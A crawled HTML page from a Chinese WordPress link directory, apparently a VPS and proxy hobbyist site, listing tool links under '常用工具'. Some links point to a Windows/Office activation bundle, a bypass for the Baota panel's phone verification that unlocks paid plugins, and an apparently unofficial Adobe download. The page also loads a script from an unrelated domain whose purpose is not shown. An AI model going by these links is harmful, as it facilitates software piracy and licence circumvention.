

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ybfl.net/sites/favorites/cygj
body_size: 9119
content:
<!DOCTYPE html><html lang="zh-Hans"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>常用工具 | 网址分类目录 | jcnf的导航站</title><meta name="theme-color" content="#2C2E2F" /><meta name="keywords" content=""><meta name="description" content=""><meta property="og:type" content="article"><meta property="og:url" content="https://ybfl.net"><meta property="og:title" content=""><meta property="og:description" content=""><meta property="og:image" content="https://ybfl.net/wp-content/themes/WebStack-1.1620/screenshot.jpg"><meta property="og:site_name" content=""><link rel="shortcut icon" href="https://ybfl.xyz/wp-content/themes/WebStack-1.1620/images/favicon.ico"><link rel="apple-touch-icon" href=""><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><script id="advads-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='font-awesome-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/font-awesome.min-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/bootstrap-1.2025.css' type='text/css' media='all' /><link rel='stylesheet' id='nav-css' href='https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/css/nav-1.2025.css' type='text/css' media='all' /> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/jquery-3.7.1.min-1.2025.js" id="jquery-js"></script> <style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379"
     crossorigin="anonymous"></script></style><style>ins.adsbygoogle{background-color:transparent;padding:0}</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4056642956668379" crossorigin="anonymous"></script><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head><body class="archive tax-favorites term-cygj term-8 wp-theme-WebStack-11620 page-body white aa-prefix-advads-"><div class="page-container"><div class="sidebar-menu toggle-others fixed"><div class="sidebar-menu-inner"><header class="logo-env"><div class="logo"> <a href="https://ybfl.net" class="logo-expanded"> <img src="https://pic.ybfl.xyz/i/2022/09/27/yqm0ov-0.png" height="40" alt="jcnf的导航站" /> </a> <a href="https://ybfl.net" class="logo-collapsed"> <img src="https://pic.ybfl.xyz/i/2023/01/15/s8kapy-0.png" height="40" alt="jcnf的导航站"> </a></div><div class="mobile-menu-toggle visible-xs"> <a href="#" data-toggle="mobile-menu"> <i class="fa fa-bars"></i> </a></div></header><ul id="main-menu" class="main-menu"><li> <a href="https://ybfl.net/#term-3" class="smooth"> <i class="fa fa-plane fa-fw"></i> <span class="title">节点相关</span> </a></li><li> <a> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps推荐</span> </a><ul><li> <a href="https://ybfl.net/#term-37" class="smooth">RackNerd</a></li><li> <a href="https://ybfl.net/#term-43" class="smooth">cloudcone</a></li><li> <a href="https://ybfl.net/#term-38" class="smooth">六六云</a></li><li> <a href="https://ybfl.net/#term-41" class="smooth">DMIT</a></li><li> <a href="https://ybfl.net/#term-39" class="smooth">搬瓦工</a></li><li> <a href="https://ybfl.net/#term-49" class="smooth">学长网络</a></li><li> <a href="https://ybfl.net/#term-40" class="smooth">VmShell</a></li><li> <a href="https://ybfl.net/#term-42" class="smooth">其他</a></li></ul></li><li> <a href="https://ybfl.net/#term-7" class="smooth"> <i class="fa fa-book fa-fw"></i> <span class="title">我的教程</span> </a></li><li> <a href="https://ybfl.net/#term-4" class="smooth"> <i class="fa fa-play-circle fa-fw"></i> <span class="title">流媒体</span> </a></li><li> <a href="https://ybfl.net/#term-5" class="smooth"> <i class="fa fa-laptop fa-fw"></i> <span class="title">vps相关</span> </a></li><li> <a href="https://ybfl.net/#term-8" class="smooth"> <i class="fa fa-windows fa-fw"></i> <span class="title">常用工具</span> </a></li><li> <a href="https://ybfl.net/#term-9" class="smooth"> <i class="fa fa-git-square fa-fw"></i> <span class="title">常用脚本</span> </a></li><li> <a href="https://ybfl.net/#term-10" class="smooth"> <i class="fa fa-wifi fa-fw"></i> <span class="title">软路由</span> </a></li><li> <a href="https://ybfl.net/#term-45" class="smooth"> <i class="fa fa-heart fa-fw"></i> <span class="title">网友好站</span> </a></li><li class="submit-tag"><li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://ybfl.net/%e7%bd%91%e7%ab%99%e6%8f%90%e4%ba%a4"> <i class="fa fa-chrome fa-fw fa-fw"></i> <span class="smooth">网站提交</span> <span class="label label-Primary pull-right hidden-collapsed">♥</span></a></li></li></ul></div></div><div class="main-content"><nav class="navbar user-info-navbar" role="navigation"><div class="navbar-content"><ul class="user-info-menu list-inline list-unstyled"><li class="hidden-xs"> <a href="#" data-toggle="sidebar"> <i class="fa fa-bars"></i> </a></li></ul></div></nav><div id="search" class="s-search"><div id="search-list" class="hide-type-list"><div class="s-type"> <span></span><div class="s-type-list animated fadeInUp"> <label for="type-baidu">常用</label> <label for="type-search">搜索</label> <label for="type-br">工具</label> <label for="type-zhihu">社区</label> <label for="type-taobao1">生活</label> <label for="type-zhaopin">求职</label></div></div><div class="search-group group-a"> <span class="type-text">常用</span><ul class="search-type"><li><input checked hidden type="radio" name="type" id="type-baidu" value="https://www.baidu.com/s?wd=" data-placeholder="百度一下"><label for="type-baidu"><span style="color:#2100E0">百度</span></label></li><li><input hidden type="radio" name="type" id="type-google" value="https://www.google.com/search?q=" data-placeholder="谷歌两下"><label for="type-google"><span style="color:#3B83FA">G</span><span style="color:#F3442C">o</span><span style="color:#FFC300">o</span><span style="color:#4696F8">g</span><span style="color:#2CAB4E">l</span><span style="color:#F54231">e</span></label></li><li><input hidden type="radio" name="type" id="type-zhannei" value="https://ybfl.net?s=" data-placeholder="站内搜索"><label for="type-zhannei"><span style="color:#888888">站内</span></label></li><li><input hidden type="radio" name="type" id="type-taobao" value="https://s.taobao.com/search?q=" data-placeholder="淘宝"><label for="type-taobao"><span style="color:#f40">淘宝</span></label></li><li><input hidden type="radio" name="type" id="type-bing1" value="https://cn.bing.com/search?q=" data-placeholder="微软Bing搜索"><label for="type-bing1"><span style="color:#007daa">Bing</span></label></li></ul></div><div class="search-group group-b"> <span class="type-text">搜索</span><ul class="search-type"><li><input hidden type="radio" name="type" id="type-search" value="https://www.baidu.com/s?wd=" data-placeholder="百度一下"><label for="type-search"><span style="color:#2319dc">百度</span></label></li><li><input hidden type="radio" name="type" id="type-google1" value="https://www.google.com/search?q=" data-placeholder="谷歌两下"><label for="type-google1"><span style="color:#3B83FA">G</span><span style="color:#F3442C">o</span><span style="color:#FFC300">o</span><span style="color:#4696F8">g</span><span style="color:#2CAB4E">l</span><span style="color:#F54231">e</span></label></li><li><input hidden type="radio" name="type" id="type-360" value="https://www.so.com/s?q=" data-placeholder="360好搜"><label for="type-360"><span style="color:#19b955">360</span></label></li><li><input hidden type="radio" name="type" id="type-sogo" value="https://www.sogou.com/web?query=" data-placeholder="搜狗搜索"><label for="type-sogo"><span style="color:#ff5943">搜狗</span></label></li><li><input hidden type="radio" name="type" id="type-bing" value="https://cn.bing.com/search?q=" data-placeholder="微软Bing搜索"><label for="type-bing"><span style="color:#007daa">Bing</span></label></li><li><input hidden type="radio" name="type" id="type-sm" value="https://yz.m.sm.cn/s?q=" data-placeholder="UC移动端搜索"><label for="type-sm"><span style="color:#ff8608">神马</span></label></li></ul></div><div class="search-group group-c"> <span class="type-text">工具</span><ul class="search-type"><li><input hidden type="radio" name="type" id="type-br" value="https://rank.chinaz.com/all/" data-placeholder="请输入网址(不带http://)"><label for="type-br"><span style="color:#55a300">权重查询</span></label></li><li><input hidden type="radio" name="type" id="type-links" value="https://link.chinaz.com/" data-placeholder="请输入网址(不带http://)"><label for="type-links"><span style="color:#313439">友链检测</span></label></li><li><input hidden type="radio" name="type" id="type-icp" value="https://icp.aizhan.com/" data-placeholder="请输入网址(不带http://)"><label for="type-icp"><span style="color:#ffac00">备案查询</span></label></li><li><input hidden type="radio" name="type" id="type-ping" value="https://ping.chinaz.com/" data-placeholder="请输入网址(不带http://)"><label for="type-ping"><span style="color:#00599e">PING检测</span></label></li><li><input hidden type="radio" name="type" id="type-404" value="https://tool.chinaz.com/Links/?DAddress=" data-placeholder="请输入网址(不带http://)"><label for="type-404"><span style="color:#f00">死链检测</span></label></li><li><input hidden type="radio" name="type" id="type-ciku" value="https://www.ciku5.com/s?wd=" data-placeholder="请输入关键词"><label for="type-ciku"><span style="color:#016DBD">关键词挖掘</span></label></li></ul></div><div class="search-group group-d"> <span class="type-text">社区</span><ul class="search-type"><li><input hidden type="radio" name="type" id="type-zhihu" value="https://www.zhihu.com/search?type=content&q=" data-placeholder="知乎"><label for="type-zhihu"><span style="color:#0084ff">知乎</span></label></li><li><input hidden type="radio" name="type" id="type-wechat" value="https://weixin.sogou.com/weixin?type=2&query=" data-placeholder="微信"><label for="type-wechat"><span style="color:#00a06a">微信</span></label></li><li><input hidden type="radio" name="type" id="type-weibo" value="https://s.weibo.com/weibo/" data-placeholder="微博"><label for="type-weibo"><span style="color:#e6162d">微博</span></label></li><li><input hidden type="radio" name="type" id="type-douban" value="https://www.douban.com/search?q=" data-placeholder="豆瓣"><label for="type-douban"><span style="color:#55a300">豆瓣</span></label></li><li><input hidden type="radio" name="type" id="type-why" value="https://ask.seowhy.com/search/?q=" data-placeholder="SEO问答社区"><label for="type-why"><span style="color:#428bca">搜外问答</span></label></li></ul></div><div class="search-group group-e"> <span class="type-text">生活</span><ul class="search-type"><li><input hidden type="radio" name="type" id="type-taobao1" value="https://s.taobao.com/search?q=" data-placeholder="淘宝"><label for="type-taobao1"><span style="color:#f40">淘宝</span></label></li><li><input hidden type="radio" name="type" id="type-jd" value="https://search.jd.com/Search?keyword=" data-placeholder="京东"><label for="type-jd"><span style="color:#c91623">京东</span></label></li><li><input hidden type="radio" name="type" id="type-xiachufang" value="https://www.xiachufang.com/search/?keyword=" data-placeholder="下厨房"><label for="type-xiachufang"><span style="color:#dd3915">下厨房</span></label></li><li><input hidden type="radio" name="type" id="type-xiangha" value="https://www.xiangha.com/so/?q=caipu&s=" data-placeholder="香哈菜谱"><label for="type-xiangha"><span style="color:#930">香哈菜谱</span></label></li><li><input hidden type="radio" name="type" id="type-12306" value="https://www.12306.cn/?" data-placeholder="12306"><label for="type-12306"><span style="color:#07f">12306</span></label></li><li><input hidden type="radio" name="type" id="type-qunar" value="https://www.qunar.com/?" data-placeholder="去哪儿"><label for="type-qunar"><span style="color:#00afc7">去哪儿</span></label></li><li><input hidden type="radio" name="type" id="type-快递100" value="https://www.kuaidi100.com/?" data-placeholder="快递100"><label for="type-快递100"><span style="color:#3278e6">快递100</span></label></li></ul></div><div class="search-group group-f"> <span class="type-text">求职</span><ul class="search-type"><li><input hidden type="radio" name="type" id="type-zhaopin" value="https://sou.zhaopin.com/jobs/searchresult.ashx?kw=" data-placeholder="智联招聘"><label for="type-zhaopin"><span style="color:#689fee">智联招聘</span></label></li><li><input hidden type="radio" name="type" id="type-51job" value="https://search.51job.com/?" data-placeholder="前程无忧"><label for="type-51job"><span style="color:#ff6000">前程无忧</span></label></li><li><input hidden type="radio" name="type" id="type-lagou" value="https://www.lagou.com/jobs/list_" data-placeholder="拉钩网"><label for="type-lagou"><span style="color:#00b38a">拉钩网</span></label></li><li><input hidden type="radio" name="type" id="type-liepin" value="https://www.liepin.com/zhaopin/?key=" data-placeholder="猎聘网"><label for="type-liepin"><span style="color:#303a40">猎聘网</span></label></li></ul></div></div><form action="?s=" method="get" target="_blank" id="super-search-fm"><input type="text" id="search-text" placeholder="输入关键字搜索" style="outline:0"><button type="submit"><i class="fa fa-search "></i></button></form><div class="set-check hidden-xs"> <input type="checkbox" id="set-search-blank" class="bubble-3" autocomplete="off"></div></div> <script type="text/javascript">eval(function(e,t,a,c,i,n){if(i=function(e){return(e<t?"":i(parseInt(e/t)))+(35<(e%=t)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;a--;)n[i(a)]=c[a]||i(a);c=[function(e){return n[e]}],i=function(){return"\\w+"},a=1}for(;a--;)c[a]&&(e=e.replace(new RegExp("\\b"+i(a)+"\\b","g"),c[a]));return e}('!2(){2 g(){h(),i(),j(),k()}2 h(){d.9=s()}2 i(){z a=4.8(\'A[B="7"][5="\'+p()+\'"]\');a&&(a.9=!0,l(a))}2 j(){v(u())}2 k(){w(t())}2 l(a){P(z b=0;b<e.O;b++)e[b].I.1c("s-M");a.F.F.F.I.V("s-M")}2 m(a,b){E.H.S("L"+a,b)}2 n(a){6 E.H.Y("L"+a)}2 o(a){f=a.3,v(u()),w(a.3.5),m("7",a.3.5),c.K(),l(a.3)}2 p(){z b=n("7");6 b||a[0].5}2 q(a){m("J",a.3.9?1:-1),x(a.3.9)}2 r(a){6 a.11(),""==c.5?(c.K(),!1):(w(t()+c.5),x(s()),s()?E.U(b.G,+T X):13.Z=b.G,10 0)}2 s(){z a=n("J");6 a?1==a:!0}2 t(){6 4.8(\'A[B="7"]:9\').5}2 u(){6 4.8(\'A[B="7"]:9\').W("14-N")}2 v(a){c.1e("N",a)}2 w(a){b.G=a}2 x(a){a?b.3="1a":b.16("3")}z y,a=4.R(\'A[B="7"]\'),b=4.8("#18-C-19"),c=4.8("#C-12"),d=4.8("#17-C-15"),e=4.R(".C-1b"),f=a[0];P(g(),y=0;y<a.O;y++)a[y].D("Q",o);d.D("Q",q),b.D("1d",r)}();',62,77,"||function|target|document|value|return|type|querySelector|checked||||||||||||||||||||||||||var|input|name|search|addEventListener|window|parentNode|action|localStorage|classList|newWindow|focus|superSearch|current|placeholder|length|for|change|querySelectorAll|setItem|new|open|add|getAttribute|Date|getItem|href|void|preventDefault|text|location|data|blank|removeAttribute|set|super|fm|_blank|group|remove|submit|setAttribute".split("|"),0,{}));</script> <h4 class="text-gray"><i class="icon-io-tag" style="margin-right: 27px;" id="常用工具"></i>常用工具</h4><div class="row"><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/471.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="测评vps的一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2025/02/06/w607o9-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>Linux VPS常用测试/评测脚本</strong></div><p class="overflowClip_1">测评vps的一键脚本</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/436.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="比较大而全的一键脚本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2024/08/31/hhxt0c-1.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>一键DD系统</strong></div><p class="overflowClip_1">比较大而全的一键脚本</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/409.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="总有一个适合你"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://img.icons8.com/color/48/mac-logo.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>科学上网工具集合</strong></div><p class="overflowClip_1">总有一个适合你</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/386.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="添加组群即可使用"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://ico.mikelin.cn/t.me" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>TG验证机器人</strong></div><p class="overflowClip_1">添加组群即可使用</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/287.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="很好用的微软系统激活工具"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2023/10/23/zjsvf7-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>Windows和Office激活全家桶</strong></div><p class="overflowClip_1">很好用的微软系统激活工具</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/158.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="免手机号带全部付费插件"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/u3shwp-0.jpeg" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>宝塔免手机验证终极方法</strong></div><p class="overflowClip_1">免手机号带全部付费插件</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/153.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="闲置vps24小时推流"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://res.cloudinary.com/canonical/image/fetch/f_auto,q_auto,fl_sanitize,w_60,h_60/https://dashboard.snapcraft.io/site_media/appmedia/2018/07/ffmpeg_LvkKa6R.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>FFmpeg推流脚本</strong></div><p class="overflowClip_1">闲置vps24小时推流</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/138.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="适合流媒体转区等"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2023/01/07/z9f3zi-0.png" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>免费proxy代理</strong></div><p class="overflowClip_1">适合流媒体转区等</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a href="https://ybfl.net/sites/135.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="来自vposy大神的版本"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="https://pic.ybfl.xyz/i/2023/01/07/yy5h58-0.jpg" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>Adobe全家桶2023下载</strong></div><p class="overflowClip_1">来自vposy大神的版本</p></div></div> </a></div><div class="xe-card col-sm-4 col-md-3 "> <a 